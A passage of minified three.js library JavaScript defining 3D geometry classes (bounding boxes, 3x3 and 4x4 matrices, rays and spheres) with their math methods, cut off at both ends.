this.min.x=this.min.y=1/0,this.max.x=this.max.y=-(1/0),this},isEmpty:function(){return this.max.x<this.min.x||this.max.y<this.min.y},center:function(a){return(a||new THREE.Vector2).addVectors(this.min,this.max).multiplyScalar(.5)},size:function(a){return(a||new THREE.Vector2).subVectors(this.max,this.min)},expandByPoint:function(a){return this.min.min(a),this.max.max(a),this},expandByVector:function(a){return this.min.sub(a),this.max.add(a),this},expandByScalar:function(a){return this.min.addScalar(-a),this.max.addScalar(a),this},containsPoint:function(a){return!(a.x<this.min.x||a.x>this.max.x||a.y<this.min.y||a.y>this.max.y)},containsBox:function(a){return this.min.x<=a.min.x&&a.max.x<=this.max.x&&this.min.y<=a.min.y&&a.max.y<=this.max.y},getParameter:function(a,b){return(b||new THREE.Vector2).set((a.x-this.min.x)/(this.max.x-this.min.x),(a.y-this.min.y)/(this.max.y-this.min.y))},intersectsBox:function(a){return!(a.max.x<this.min.x||a.min.x>this.max.x||a.max.y<this.min.y||a.min.y>this.max.y)},clampPoint:function(a,b){return(b||new THREE.Vector2).copy(a).clamp(this.min,this.max)},distanceToPoint:function(){var a=new THREE.Vector2;return function(b){return a.copy(b).clamp(this.min,this.max).sub(b).length()}}(),intersect:function(a){return this.min.max(a.min),this.max.min(a.max),this},union:function(a){return this.min.min(a.min),this.max.max(a.max),this},translate:function(a){return this.min.add(a),this.max.add(a),this},equals:function(a){return a.min.equals(this.min)&&a.max.equals(this.max)}},THREE.Box3=function(a,b){this.min=void 0!==a?a:new THREE.Vector3(1/0,1/0,1/0),this.max=void 0!==b?b:new THREE.Vector3((-(1/0)),(-(1/0)),(-(1/0)))},THREE.Box3.prototype={constructor:THREE.Box3,set:function(a,b){return this.min.copy(a),this.max.copy(b),this},setFromArray:function(a){this.makeEmpty();for(var b=1/0,c=1/0,d=1/0,e=-(1/0),f=-(1/0),g=-(1/0),h=0,i=a.length;h<i;h+=3){var j=a[h],k=a[h+1],l=a[h+2];j<b&&(b=j),k<c&&(c=k),l<d&&(d=l),j>e&&(e=j),k>f&&(f=k),l>g&&(g=l)}this.min.set(b,c,d),this.max.set(e,f,g)},setFromPoints:function(a){this.makeEmpty();for(var b=0,c=a.length;b<c;b++)this.expandByPoint(a[b]);return this},setFromCenterAndSize:function(){var a=new THREE.Vector3;return function(b,c){var d=a.copy(c).multiplyScalar(.5);return this.min.copy(b).sub(d),this.max.copy(b).add(d),this}}(),setFromObject:function(){var a;return function(b){void 0===a&&(a=new THREE.Box3);var c=this;return this.makeEmpty(),b.updateMatrixWorld(!0),b.traverse(function(b){var d=b.geometry;void 0!==d&&(null===d.boundingBox&&d.computeBoundingBox(),a.copy(d.boundingBox),a.applyMatrix4(b.matrixWorld),c.union(a))}),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.min.copy(a.min),this.max.copy(a.max),this},makeEmpty:function(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-(1/0),this},isEmpty:function(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z},center:function(a){return(a||new THREE.Vector3).addVectors(this.min,this.max).multiplyScalar(.5)},size:function(a){return(a||new THREE.Vector3).subVectors(this.max,this.min)},expandByPoint:function(a){return this.min.min(a),this.max.max(a),this},expandByVector:function(a){return this.min.sub(a),this.max.add(a),this},expandByScalar:function(a){return this.min.addScalar(-a),this.max.addScalar(a),this},containsPoint:function(a){return!(a.x<this.min.x||a.x>this.max.x||a.y<this.min.y||a.y>this.max.y||a.z<this.min.z||a.z>this.max.z)},containsBox:function(a){return this.min.x<=a.min.x&&a.max.x<=this.max.x&&this.min.y<=a.min.y&&a.max.y<=this.max.y&&this.min.z<=a.min.z&&a.max.z<=this.max.z},getParameter:function(a,b){return(b||new THREE.Vector3).set((a.x-this.min.x)/(this.max.x-this.min.x),(a.y-this.min.y)/(this.max.y-this.min.y),(a.z-this.min.z)/(this.max.z-this.min.z))},intersectsBox:function(a){return!(a.max.x<this.min.x||a.min.x>this.max.x||a.max.y<this.min.y||a.min.y>this.max.y||a.max.z<this.min.z||a.min.z>this.max.z)},intersectsSphere:function(){var a;return function(b){return void 0===a&&(a=new THREE.Vector3),this.clampPoint(b.center,a),a.distanceToSquared(b.center)<=b.radius*b.radius}}(),intersectsPlane:function(a){var b,c;return 0<a.normal.x?(b=a.normal.x*this.min.x,c=a.normal.x*this.max.x):(b=a.normal.x*this.max.x,c=a.normal.x*this.min.x),0<a.normal.y?(b+=a.normal.y*this.min.y,c+=a.normal.y*this.max.y):(b+=a.normal.y*this.max.y,c+=a.normal.y*this.min.y),0<a.normal.z?(b+=a.normal.z*this.min.z,c+=a.normal.z*this.max.z):(b+=a.normal.z*this.max.z,c+=a.normal.z*this.min.z),b<=a.constant&&c>=a.constant},clampPoint:function(a,b){return(b||new THREE.Vector3).copy(a).clamp(this.min,this.max)},distanceToPoint:function(){var a=new THREE.Vector3;return function(b){return a.copy(b).clamp(this.min,this.max).sub(b).length()}}(),getBoundingSphere:function(){var a=new THREE.Vector3;return function(b){return b=b||new THREE.Sphere,b.center=this.center(),b.radius=.5*this.size(a).length(),b}}(),intersect:function(a){return this.min.max(a.min),this.max.min(a.max),this},union:function(a){return this.min.min(a.min),this.max.max(a.max),this},applyMatrix4:function(){var a=[new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3];return function(b){return a[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(b),a[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(b),a[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(b),a[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(b),a[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(b),a[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(b),a[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(b),a[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(b),this.makeEmpty(),this.setFromPoints(a),this}}(),translate:function(a){return this.min.add(a),this.max.add(a),this},equals:function(a){return a.min.equals(this.min)&&a.max.equals(this.max)}},THREE.Matrix3=function(){this.elements=new Float32Array([1,0,0,0,1,0,0,0,1]),0<arguments.length&&console.error("THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.")},THREE.Matrix3.prototype={constructor:THREE.Matrix3,set:function(a,b,c,d,e,f,g,h,i){var j=this.elements;return j[0]=a,j[3]=b,j[6]=c,j[1]=d,j[4]=e,j[7]=f,j[2]=g,j[5]=h,j[8]=i,this},identity:function(){return this.set(1,0,0,0,1,0,0,0,1),this},clone:function(){return(new this.constructor).fromArray(this.elements)},copy:function(a){return a=a.elements,this.set(a[0],a[3],a[6],a[1],a[4],a[7],a[2],a[5],a[8]),this},applyToVector3Array:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length);for(var e=0;e<d;e+=3,c+=3)a.fromArray(b,c),a.applyMatrix3(this),a.toArray(b,c);return b}}(),applyToBuffer:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length/b.itemSize);for(var e=0;e<d;e++,c++)a.x=b.getX(c),a.y=b.getY(c),a.z=b.getZ(c),a.applyMatrix3(this),b.setXYZ(a.x,a.y,a.z);return b}}(),multiplyScalar:function(a){var b=this.elements;return b[0]*=a,b[3]*=a,b[6]*=a,b[1]*=a,b[4]*=a,b[7]*=a,b[2]*=a,b[5]*=a,b[8]*=a,this},determinant:function(){var a=this.elements,b=a[0],c=a[1],d=a[2],e=a[3],f=a[4],g=a[5],h=a[6],i=a[7],a=a[8];return b*f*a-b*g*i-c*e*a+c*g*h+d*e*i-d*f*h},getInverse:function(a,b){var c=a.elements,d=this.elements;if(d[0]=c[10]*c[5]-c[6]*c[9],d[1]=-c[10]*c[1]+c[2]*c[9],d[2]=c[6]*c[1]-c[2]*c[5],d[3]=-c[10]*c[4]+c[6]*c[8],d[4]=c[10]*c[0]-c[2]*c[8],d[5]=-c[6]*c[0]+c[2]*c[4],d[6]=c[9]*c[4]-c[5]*c[8],d[7]=-c[9]*c[0]+c[1]*c[8],d[8]=c[5]*c[0]-c[1]*c[4],c=c[0]*d[0]+c[1]*d[3]+c[2]*d[6],0===c){if(b)throw Error("THREE.Matrix3.getInverse(): can't invert matrix, determinant is 0");return console.warn("THREE.Matrix3.getInverse(): can't invert matrix, determinant is 0"),this.identity(),this}return this.multiplyScalar(1/c),this},transpose:function(){var a,b=this.elements;return a=b[1],b[1]=b[3],b[3]=a,a=b[2],b[2]=b[6],b[6]=a,a=b[5],b[5]=b[7],b[7]=a,this},flattenToArrayOffset:function(a,b){var c=this.elements;return a[b]=c[0],a[b+1]=c[1],a[b+2]=c[2],a[b+3]=c[3],a[b+4]=c[4],a[b+5]=c[5],a[b+6]=c[6],a[b+7]=c[7],a[b+8]=c[8],a},getNormalMatrix:function(a){return this.getInverse(a).transpose(),this},transposeIntoArray:function(a){var b=this.elements;return a[0]=b[0],a[1]=b[3],a[2]=b[6],a[3]=b[1],a[4]=b[4],a[5]=b[7],a[6]=b[2],a[7]=b[5],a[8]=b[8],this},fromArray:function(a){return this.elements.set(a),this},toArray:function(){var a=this.elements;return[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8]]}},THREE.Matrix4=function(){this.elements=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]),0<arguments.length&&console.error("THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.")},THREE.Matrix4.prototype={constructor:THREE.Matrix4,set:function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){var q=this.elements;return q[0]=a,q[4]=b,q[8]=c,q[12]=d,q[1]=e,q[5]=f,q[9]=g,q[13]=h,q[2]=i,q[6]=j,q[10]=k,q[14]=l,q[3]=m,q[7]=n,q[11]=o,q[15]=p,this},identity:function(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this},clone:function(){return(new THREE.Matrix4).fromArray(this.elements)},copy:function(a){return this.elements.set(a.elements),this},copyPosition:function(a){var b=this.elements;return a=a.elements,b[12]=a[12],b[13]=a[13],b[14]=a[14],this},extractBasis:function(a,b,c){var d=this.elements;return a.set(d[0],d[1],d[2]),b.set(d[4],d[5],d[6]),c.set(d[8],d[9],d[10]),this},makeBasis:function(a,b,c){return this.set(a.x,b.x,c.x,0,a.y,b.y,c.y,0,a.z,b.z,c.z,0,0,0,0,1),this},extractRotation:function(){var a;return function(b){void 0===a&&(a=new THREE.Vector3);var c=this.elements;b=b.elements;var d=1/a.set(b[0],b[1],b[2]).length(),e=1/a.set(b[4],b[5],b[6]).length(),f=1/a.set(b[8],b[9],b[10]).length();return c[0]=b[0]*d,c[1]=b[1]*d,c[2]=b[2]*d,c[4]=b[4]*e,c[5]=b[5]*e,c[6]=b[6]*e,c[8]=b[8]*f,c[9]=b[9]*f,c[10]=b[10]*f,this}}(),makeRotationFromEuler:function(a){!1==a instanceof THREE.Euler&&console.error("THREE.Matrix: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.");var b=this.elements,c=a.x,d=a.y,e=a.z,f=Math.cos(c),c=Math.sin(c),g=Math.cos(d),d=Math.sin(d),h=Math.cos(e),e=Math.sin(e);if("XYZ"===a.order){a=f*h;var i=f*e,j=c*h,k=c*e;b[0]=g*h,b[4]=-g*e,b[8]=d,b[1]=i+j*d,b[5]=a-k*d,b[9]=-c*g,b[2]=k-a*d,b[6]=j+i*d,b[10]=f*g}else"YXZ"===a.order?(a=g*h,i=g*e,j=d*h,k=d*e,b[0]=a+k*c,b[4]=j*c-i,b[8]=f*d,b[1]=f*e,b[5]=f*h,b[9]=-c,b[2]=i*c-j,b[6]=k+a*c,b[10]=f*g):"ZXY"===a.order?(a=g*h,i=g*e,j=d*h,k=d*e,b[0]=a-k*c,b[4]=-f*e,b[8]=j+i*c,b[1]=i+j*c,b[5]=f*h,b[9]=k-a*c,b[2]=-f*d,b[6]=c,b[10]=f*g):"ZYX"===a.order?(a=f*h,i=f*e,j=c*h,k=c*e,b[0]=g*h,b[4]=j*d-i,b[8]=a*d+k,b[1]=g*e,b[5]=k*d+a,b[9]=i*d-j,b[2]=-d,b[6]=c*g,b[10]=f*g):"YZX"===a.order?(a=f*g,i=f*d,j=c*g,k=c*d,b[0]=g*h,b[4]=k-a*e,b[8]=j*e+i,b[1]=e,b[5]=f*h,b[9]=-c*h,b[2]=-d*h,b[6]=i*e+j,b[10]=a-k*e):"XZY"===a.order&&(a=f*g,i=f*d,j=c*g,k=c*d,b[0]=g*h,b[4]=-e,b[8]=d*h,b[1]=a*e+k,b[5]=f*h,b[9]=i*e-j,b[2]=j*e-i,b[6]=c*h,b[10]=k*e+a);return b[3]=0,b[7]=0,b[11]=0,b[12]=0,b[13]=0,b[14]=0,b[15]=1,this},makeRotationFromQuaternion:function(a){var b=this.elements,c=a.x,d=a.y,e=a.z,f=a.w,g=c+c,h=d+d,i=e+e;a=c*g;var j=c*h,c=c*i,k=d*h,d=d*i,e=e*i,g=f*g,h=f*h,f=f*i;return b[0]=1-(k+e),b[4]=j-f,b[8]=c+h,b[1]=j+f,b[5]=1-(a+e),b[9]=d-g,b[2]=c-h,b[6]=d+g,b[10]=1-(a+k),b[3]=0,b[7]=0,b[11]=0,b[12]=0,b[13]=0,b[14]=0,b[15]=1,this},lookAt:function(){var a,b,c;return function(d,e,f){void 0===a&&(a=new THREE.Vector3),void 0===b&&(b=new THREE.Vector3),void 0===c&&(c=new THREE.Vector3);var g=this.elements;return c.subVectors(d,e).normalize(),0===c.lengthSq()&&(c.z=1),a.crossVectors(f,c).normalize(),0===a.lengthSq()&&(c.x+=1e-4,a.crossVectors(f,c).normalize()),b.crossVectors(c,a),g[0]=a.x,g[4]=b.x,g[8]=c.x,g[1]=a.y,g[5]=b.y,g[9]=c.y,g[2]=a.z,g[6]=b.z,g[10]=c.z,this}}(),multiply:function(a,b){return void 0!==b?(console.warn("THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead."),this.multiplyMatrices(a,b)):this.multiplyMatrices(this,a)},multiplyMatrices:function(a,b){var c=a.elements,d=b.elements,e=this.elements,f=c[0],g=c[4],h=c[8],i=c[12],j=c[1],k=c[5],l=c[9],m=c[13],n=c[2],o=c[6],p=c[10],q=c[14],r=c[3],s=c[7],t=c[11],c=c[15],u=d[0],v=d[4],w=d[8],x=d[12],y=d[1],z=d[5],A=d[9],B=d[13],C=d[2],D=d[6],E=d[10],F=d[14],G=d[3],H=d[7],I=d[11],d=d[15];return e[0]=f*u+g*y+h*C+i*G,e[4]=f*v+g*z+h*D+i*H,e[8]=f*w+g*A+h*E+i*I,e[12]=f*x+g*B+h*F+i*d,e[1]=j*u+k*y+l*C+m*G,e[5]=j*v+k*z+l*D+m*H,e[9]=j*w+k*A+l*E+m*I,e[13]=j*x+k*B+l*F+m*d,e[2]=n*u+o*y+p*C+q*G,e[6]=n*v+o*z+p*D+q*H,e[10]=n*w+o*A+p*E+q*I,e[14]=n*x+o*B+p*F+q*d,e[3]=r*u+s*y+t*C+c*G,e[7]=r*v+s*z+t*D+c*H,e[11]=r*w+s*A+t*E+c*I,e[15]=r*x+s*B+t*F+c*d,this},multiplyToArray:function(a,b,c){var d=this.elements;return this.multiplyMatrices(a,b),c[0]=d[0],c[1]=d[1],c[2]=d[2],c[3]=d[3],c[4]=d[4],c[5]=d[5],c[6]=d[6],c[7]=d[7],c[8]=d[8],c[9]=d[9],c[10]=d[10],c[11]=d[11],c[12]=d[12],c[13]=d[13],c[14]=d[14],c[15]=d[15],this},multiplyScalar:function(a){var b=this.elements;return b[0]*=a,b[4]*=a,b[8]*=a,b[12]*=a,b[1]*=a,b[5]*=a,b[9]*=a,b[13]*=a,b[2]*=a,b[6]*=a,b[10]*=a,b[14]*=a,b[3]*=a,b[7]*=a,b[11]*=a,b[15]*=a,this},applyToVector3Array:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length);for(var e=0;e<d;e+=3,c+=3)a.fromArray(b,c),a.applyMatrix4(this),a.toArray(b,c);return b}}(),applyToBuffer:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length/b.itemSize);for(var e=0;e<d;e++,c++)a.x=b.getX(c),a.y=b.getY(c),a.z=b.getZ(c),a.applyMatrix4(this),b.setXYZ(a.x,a.y,a.z);return b}}(),determinant:function(){var a=this.elements,b=a[0],c=a[4],d=a[8],e=a[12],f=a[1],g=a[5],h=a[9],i=a[13],j=a[2],k=a[6],l=a[10],m=a[14];return a[3]*(+e*h*k-d*i*k-e*g*l+c*i*l+d*g*m-c*h*m)+a[7]*(+b*h*m-b*i*l+e*f*l-d*f*m+d*i*j-e*h*j)+a[11]*(+b*i*k-b*g*m-e*f*k+c*f*m+e*g*j-c*i*j)+a[15]*(-d*g*j-b*h*k+b*g*l+d*f*k-c*f*l+c*h*j)},transpose:function(){var a,b=this.elements;return a=b[1],b[1]=b[4],b[4]=a,a=b[2],b[2]=b[8],b[8]=a,a=b[6],b[6]=b[9],b[9]=a,a=b[3],b[3]=b[12],b[12]=a,a=b[7],b[7]=b[13],b[13]=a,a=b[11],b[11]=b[14],b[14]=a,this},flattenToArrayOffset:function(a,b){var c=this.elements;return a[b]=c[0],a[b+1]=c[1],a[b+2]=c[2],a[b+3]=c[3],a[b+4]=c[4],a[b+5]=c[5],a[b+6]=c[6],a[b+7]=c[7],a[b+8]=c[8],a[b+9]=c[9],a[b+10]=c[10],a[b+11]=c[11],a[b+12]=c[12],a[b+13]=c[13],a[b+14]=c[14],a[b+15]=c[15],a},getPosition:function(){var a;return function(){void 0===a&&(a=new THREE.Vector3),console.warn("THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead.");var b=this.elements;return a.set(b[12],b[13],b[14])}}(),setPosition:function(a){var b=this.elements;return b[12]=a.x,b[13]=a.y,b[14]=a.z,this},getInverse:function(a,b){var c=this.elements,d=a.elements,e=d[0],f=d[4],g=d[8],h=d[12],i=d[1],j=d[5],k=d[9],l=d[13],m=d[2],n=d[6],o=d[10],p=d[14],q=d[3],r=d[7],s=d[11],d=d[15];if(c[0]=k*p*r-l*o*r+l*n*s-j*p*s-k*n*d+j*o*d,c[4]=h*o*r-g*p*r-h*n*s+f*p*s+g*n*d-f*o*d,c[8]=g*l*r-h*k*r+h*j*s-f*l*s-g*j*d+f*k*d,c[12]=h*k*n-g*l*n-h*j*o+f*l*o+g*j*p-f*k*p,c[1]=l*o*q-k*p*q-l*m*s+i*p*s+k*m*d-i*o*d,c[5]=g*p*q-h*o*q+h*m*s-e*p*s-g*m*d+e*o*d,c[9]=h*k*q-g*l*q-h*i*s+e*l*s+g*i*d-e*k*d,c[13]=g*l*m-h*k*m+h*i*o-e*l*o-g*i*p+e*k*p,c[2]=j*p*q-l*n*q+l*m*r-i*p*r-j*m*d+i*n*d,c[6]=h*n*q-f*p*q-h*m*r+e*p*r+f*m*d-e*n*d,c[10]=f*l*q-h*j*q+h*i*r-e*l*r-f*i*d+e*j*d,c[14]=h*j*m-f*l*m-h*i*n+e*l*n+f*i*p-e*j*p,c[3]=k*n*q-j*o*q-k*m*r+i*o*r+j*m*s-i*n*s,c[7]=f*o*q-g*n*q+g*m*r-e*o*r-f*m*s+e*n*s,c[11]=g*j*q-f*k*q-g*i*r+e*k*r+f*i*s-e*j*s,c[15]=f*k*m-g*j*m+g*i*n-e*k*n-f*i*o+e*j*o,c=e*c[0]+i*c[4]+m*c[8]+q*c[12],0===c){if(b)throw Error("THREE.Matrix4.getInverse(): can't invert matrix, determinant is 0");return console.warn("THREE.Matrix4.getInverse(): can't invert matrix, determinant is 0"),this.identity(),this}return this.multiplyScalar(1/c),this},scale:function(a){var b=this.elements,c=a.x,d=a.y;return a=a.z,b[0]*=c,b[4]*=d,b[8]*=a,b[1]*=c,b[5]*=d,b[9]*=a,b[2]*=c,b[6]*=d,b[10]*=a,b[3]*=c,b[7]*=d,b[11]*=a,this},getMaxScaleOnAxis:function(){var a=this.elements;return Math.sqrt(Math.max(a[0]*a[0]+a[1]*a[1]+a[2]*a[2],a[4]*a[4]+a[5]*a[5]+a[6]*a[6],a[8]*a[8]+a[9]*a[9]+a[10]*a[10]))},makeTranslation:function(a,b,c){return this.set(1,0,0,a,0,1,0,b,0,0,1,c,0,0,0,1),this},makeRotationX:function(a){var b=Math.cos(a);return a=Math.sin(a),this.set(1,0,0,0,0,b,-a,0,0,a,b,0,0,0,0,1),this},makeRotationY:function(a){var b=Math.cos(a);return a=Math.sin(a),this.set(b,0,a,0,0,1,0,0,-a,0,b,0,0,0,0,1),this},makeRotationZ:function(a){var b=Math.cos(a);return a=Math.sin(a),this.set(b,-a,0,0,a,b,0,0,0,0,1,0,0,0,0,1),this},makeRotationAxis:function(a,b){var c=Math.cos(b),d=Math.sin(b),e=1-c,f=a.x,g=a.y,h=a.z,i=e*f,j=e*g;return this.set(i*f+c,i*g-d*h,i*h+d*g,0,i*g+d*h,j*g+c,j*h-d*f,0,i*h-d*g,j*h+d*f,e*h*h+c,0,0,0,0,1),this},makeScale:function(a,b,c){return this.set(a,0,0,0,0,b,0,0,0,0,c,0,0,0,0,1),this},compose:function(a,b,c){return this.makeRotationFromQuaternion(b),this.scale(c),this.setPosition(a),this},decompose:function(){var a,b;return function(c,d,e){void 0===a&&(a=new THREE.Vector3),void 0===b&&(b=new THREE.Matrix4);var f=this.elements,g=a.set(f[0],f[1],f[2]).length(),h=a.set(f[4],f[5],f[6]).length(),i=a.set(f[8],f[9],f[10]).length();0>this.determinant()&&(g=-g),c.x=f[12],c.y=f[13],c.z=f[14],b.elements.set(this.elements),c=1/g;var f=1/h,j=1/i;return b.elements[0]*=c,b.elements[1]*=c,b.elements[2]*=c,b.elements[4]*=f,b.elements[5]*=f,b.elements[6]*=f,b.elements[8]*=j,b.elements[9]*=j,b.elements[10]*=j,d.setFromRotationMatrix(b),e.x=g,e.y=h,e.z=i,this}}(),makeFrustum:function(a,b,c,d,e,f){var g=this.elements;return g[0]=2*e/(b-a),g[4]=0,g[8]=(b+a)/(b-a),g[12]=0,g[1]=0,g[5]=2*e/(d-c),g[9]=(d+c)/(d-c),g[13]=0,g[2]=0,g[6]=0,g[10]=-(f+e)/(f-e),g[14]=-2*f*e/(f-e),g[3]=0,g[7]=0,g[11]=-1,g[15]=0,this},makePerspective:function(a,b,c,d){a=c*Math.tan(THREE.Math.degToRad(.5*a));var e=-a;return this.makeFrustum(e*b,a*b,e,a,c,d)},makeOrthographic:function(a,b,c,d,e,f){var g=this.elements,h=b-a,i=c-d,j=f-e;return g[0]=2/h,g[4]=0,g[8]=0,g[12]=-((b+a)/h),g[1]=0,g[5]=2/i,g[9]=0,g[13]=-((c+d)/i),g[2]=0,g[6]=0,g[10]=-2/j,g[14]=-((f+e)/j),g[3]=0,g[7]=0,g[11]=0,g[15]=1,this},equals:function(a){var b=this.elements;a=a.elements;for(var c=0;16>c;c++)if(b[c]!==a[c])return!1;return!0},fromArray:function(a){return this.elements.set(a),this},toArray:function(){var a=this.elements;return[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15]]}},THREE.Ray=function(a,b){this.origin=void 0!==a?a:new THREE.Vector3,this.direction=void 0!==b?b:new THREE.Vector3},THREE.Ray.prototype={constructor:THREE.Ray,set:function(a,b){return this.origin.copy(a),this.direction.copy(b),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.origin.copy(a.origin),this.direction.copy(a.direction),this},at:function(a,b){return(b||new THREE.Vector3).copy(this.direction).multiplyScalar(a).add(this.origin)},lookAt:function(a){this.direction.copy(a).sub(this.origin).normalize()},recast:function(){var a=new THREE.Vector3;return function(b){return this.origin.copy(this.at(b,a)),this}}(),closestPointToPoint:function(a,b){var c=b||new THREE.Vector3;c.subVectors(a,this.origin);var d=c.dot(this.direction);return 0>d?c.copy(this.origin):c.copy(this.direction).multiplyScalar(d).add(this.origin)},distanceToPoint:function(a){return Math.sqrt(this.distanceSqToPoint(a))},distanceSqToPoint:function(){var a=new THREE.Vector3;return function(b){var c=a.subVectors(b,this.origin).dot(this.direction);return 0>c?this.origin.distanceToSquared(b):(a.copy(this.direction).multiplyScalar(c).add(this.origin),a.distanceToSquared(b))}}(),distanceSqToSegment:function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3;return function(d,e,f,g){a.copy(d).add(e).multiplyScalar(.5),b.copy(e).sub(d).normalize(),c.copy(this.origin).sub(a);var h,i=.5*d.distanceTo(e),j=-this.direction.dot(b),k=c.dot(this.direction),l=-c.dot(b),m=c.lengthSq(),n=Math.abs(1-j*j);return 0<n?(d=j*l-k,e=j*k-l,h=i*n,0<=d?e>=-h?e<=h?(i=1/n,d*=i,e*=i,j=d*(d+j*e+2*k)+e*(j*d+e+2*l)+m):(e=i,d=Math.max(0,-(j*e+k)),j=-d*d+e*(e+2*l)+m):(e=-i,d=Math.max(0,-(j*e+k)),j=-d*d+e*(e+2*l)+m):e<=-h?(d=Math.max(0,-(-j*i+k)),e=0<d?-i:Math.min(Math.max(-i,-l),i),j=-d*d+e*(e+2*l)+m):e<=h?(d=0,e=Math.min(Math.max(-i,-l),i),j=e*(e+2*l)+m):(d=Math.max(0,-(j*i+k)),e=0<d?i:Math.min(Math.max(-i,-l),i),j=-d*d+e*(e+2*l)+m)):(e=0<j?-i:i,d=Math.max(0,-(j*e+k)),j=-d*d+e*(e+2*l)+m),f&&f.copy(this.direction).multiplyScalar(d).add(this.origin),g&&g.copy(b).multiplyScalar(e).add(a),j}}(),intersectSphere:function(){var a=new THREE.Vector3;return function(b,c){a.subVectors(b.center,this.origin);var d=a.dot(this.direction),e=a.dot(a)-d*d,f=b.radius*b.radius;return e>f?null:(f=Math.sqrt(f-e),e=d-f,d+=f,0>e&&0>d?null:0>e?this.at(d,c):this.at(e,c))}}(),intersectsSphere:function(a){return this.distanceToPoint(a.center)<=a.radius},distanceToPlane:function(a){var b=a.normal.dot(this.direction);return 0===b?0===a.distanceToPoint(this.origin)?0:null:(a=-(this.origin.dot(a.normal)+a.constant)/b,0<=a?a:null)},intersectPlane:function(a,b){var c=this.distanceToPlane(a);return null===c?null:this.at(c,b)},intersectsPlane:function(a){var b=a.distanceToPoint(this.origin);return 0===b||0>a.normal.dot(this.direction)*b},intersectBox:function(a,b){var c,d,e,f,g;d=1/this.direction.x,f=1/this.direction.y,g=1/this.direction.z;var h=this.origin;return 0<=d?(c=(a.min.x-h.x)*d,d*=a.max.x-h.x):(c=(a.max.x-h.x)*d,d*=a.min.x-h.x),0<=f?(e=(a.min.y-h.y)*f,f*=a.max.y-h.y):(e=(a.max.y-h.y)*f,f*=a.min.y-h.y),c>f||e>d?null:((e>c||c!==c)&&(c=e),(f<d||d!==d)&&(d=f),0<=g?(e=(a.min.z-h.z)*g,g*=a.max.z-h.z):(e=(a.max.z-h.z)*g,g*=a.min.z-h.z),c>g||e>d?null:((e>c||c!==c)&&(c=e),(g<d||d!==d)&&(d=g),0>d?null:this.at(0<=c?c:d,b)))},intersectsBox:function(){var a=new THREE.Vector3;return function(b){return null!==this.intersectBox(b,a)}}(),intersectTriangle:function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3,d=new THREE.Vector3;return function(e,f,g,h,i){if(b.subVectors(f,e),c.subVectors(g,e),d.crossVectors(b,c),f=this.direction.dot(d),0<f){if(h)return null;h=1}else{if(!(0>f))return null;h=-1,f=-f}return a.subVectors(this.origin,e),e=h*this.direction.dot(c.crossVectors(a,c)),
0>e?null:(g=h*this.direction.dot(b.cross(a)),0>g||e+g>f?null:(e=-h*a.dot(d),0>e?null:this.at(e/f,i)))}}(),applyMatrix4:function(a){return this.direction.add(this.origin).applyMatrix4(a),this.origin.applyMatrix4(a),this.direction.sub(this.origin),this.direction.normalize(),this},equals:function(a){return a.origin.equals(this.origin)&&a.direction.equals(this.direction)}},THREE.Sphere=function(a,b){this.center=void 0!==a?a:new THREE.Vector3,this.radius=void 0!==b?b:0},THREE.Sphere.prototype={constructor:THREE.Sphere,set:function(a,b){return this.center.copy(a),this.radius=b,this},setFromPoints:function(){var a=new THREE.Box3;return function(b,c){var d=this.center;void 0!==c?d.copy(c):a.setFromPoints(b).center(d);for(var e=0,f=0,g=b.length;f<g;f++)e=Math.max(e,d.distanceToSquared(b[f]));return this.radius=Math.sqrt(e),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.center.copy(a.center),this.radius=a.radius,this},empty:function(){return 0>=this.radius},containsPoint:function(a){return a.distanceToSquared(this.center)<=this.radius*this.radius},distanceToPoint:function(a){return a.distanceTo(this.center)-this.radius},intersectsSphere:function(a){var b=this.radius+a.radius;return a.center.distanceToSquared(this.center)<=b*b},intersectsBox:function(a){return a.intersectsSphere(this)},intersectsPlane:function(a){return Math.abs(this.center.dot(a.normal)-a.constant)<=this.radius},clampPoint:function(a,b){var c=this.center.distanceToSquared(a),d=b||new THREE.Vector3;return d.copy(a),c>this.radius*this.radius&&(d.sub(this.center).normalize(),d.multiplyScalar(this.radius).add(this.center)),d},getBoundingBox:function(a){return a=a||new THREE.Box3,a.set(this.center,this.center),a.expandByScalar(this.radius),a},applyMatrix4:function(a){return this.center.applyMatrix4(a),this.radius*=a.getMaxScaleOnAxis(),this},translate:function(a){return this.center.add(a),this},equals:function(a){return 